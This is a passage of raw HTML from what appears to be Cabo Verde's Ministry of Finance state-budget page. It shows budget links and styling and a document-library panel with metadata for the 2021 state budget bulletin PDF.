srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=mJxUTtJT" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769128724787"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="1473344"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> bo_31-12-2020_142 OE 2021 </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xlwb" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>bo_31-12-2020_142 OE 2021</h4> <span class="label label-info" id="hryn"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/1923383/bo_31-12-2020_142+OE+2021.pdf/ceb781c4-5125-9db1-2b1a-ad81dfd9e0ef?version=1.0&t=1626451248478&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/1923383/bo_31-12-2020_142+OE+2021.pdf/ceb781c4-5125-9db1-2b1a-ad81dfd9e0ef?version=1.0&amp;t=1626451248478&amp;download=true" id="vuho" title="Download (3,2MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/1923383/bo_31-12-2020_142+OE+2021.pdf/ceb781c4-5125-9db1-2b1a-ad81dfd9e0ef?t=1626451248478" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202021/OEI%20-%20Or%C3%A7amento%20Estado%20Inicial/6%20-%20Or%C3%A7amento%20de%20Estado%202021/bo_31-12-2020_142%20OE%202021" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 3,2MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 16-07-2021 16:00 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 04-01-2021 12:18 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1473344",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ithy" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_TjRRV1tl"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_TjRRV1tl"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_Brh8UYDj"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_Brh8UYDj"     type="hidden" value="2020-12-31T21:17:48Z"   /> 2020-12-31T21:17:48Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_RXtbJygL"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_RXtbJygL"     type="hidden" value="2020-12-31T12:48:24Z"   /> 2020-12-31T12:48:24Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_lnJafPp5"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_lnJafPp5"     type="hidden" value="en-GB"   /> en-GB </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_SsEw1D1i"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_SsEw1D1i"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_bPX2yX90"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_bPX2yX90"     type="hidden" value="2020-12-31T21:17:48Z"   /> 2020-12-31T21:17:48Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_mRlkQeqR"    